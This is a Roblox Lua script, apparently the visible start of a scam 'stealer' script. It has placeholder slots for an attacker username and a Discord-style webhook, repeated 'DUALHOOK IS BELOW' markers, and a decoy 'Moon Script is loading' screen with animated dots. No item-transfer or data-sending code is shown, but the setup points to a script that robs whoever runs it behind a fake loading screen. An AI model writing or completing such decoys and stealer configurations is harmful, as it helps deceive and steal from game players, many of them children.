 Username = "Username Here"
Webhook = "Webhook Here"
-- // DUALHOOK IS BELOW
-- // DUALHOOK IS BELOW
-- // DUALHOOK IS BELOW
-- // DUALHOOK IS BELOW
-- // DUALHOOK IS BELOW
local player = game.Players.LocalPlayer
local gui = Instance.new("ScreenGui")
gui.Parent = player:WaitForChild("PlayerGui")

-- Main frame with rounded corners
local frame = Instance.new("Frame")
frame.Size = UDim2.new(0, 300, 0, 150)
frame.Position = UDim2.new(0.5, -150, 0.5, -75)
frame.BackgroundColor3 = Color3.fromRGB(0, 0, 0)
frame.BackgroundTransparency = 0.2
frame.BorderSizePixel = 0
frame.ClipsDescendants = true
frame.Parent = gui

-- Rounded corner effect
local corner = Instance.new("UICorner")
corner.CornerRadius = UDim.new(0, 16)
corner.Parent = frame

-- Text label for the "Loading" message
local textLabel = Instance.new("TextLabel")
textLabel.Size = UDim2.new(1, 0, 0.6, 0)
textLabel.Position = UDim2.new(0, 0, 0.2, 0)
textLabel.BackgroundTransparency = 1
textLabel.TextColor3 = Color3.fromRGB(255, 255, 255)
textLabel.Text = "Moon Script is loading"
textLabel.TextScaled = true
textLabel.Font = Enum.Font.GothamBold
textLabel.TextStrokeTransparency = 0.5
textLabel.TextStrokeColor3 = Color3.fromRGB(0, 0, 0)
textLabel.Parent = frame

-- Animated loading dots
local dotLabel = Instance.new("TextLabel")
dotLabel.Size = UDim2.new(1, 0, 0.2, 0)
dotLabel.Position = UDim2.new(0, 0, 0.8, 0)
dotLabel.BackgroundTransparency = 1
dotLabel.TextColor3 = Color3.fromRGB(255, 255, 255)
dotLabel.Text = ""
dotLabel.TextScaled = true
dotLabel.Font = Enum.Font.GothamBold
dotLabel.Parent = frame

-- Animation for dots
local dotCount = 0
game:GetService("RunService").Heartbeat:Connect(function()
    dotCount = (dotCount + 1) % 4
    dotLabel.Text = "Loading" .. string.rep(".", dotCount)
end)

-- Optional: Make the frame draggable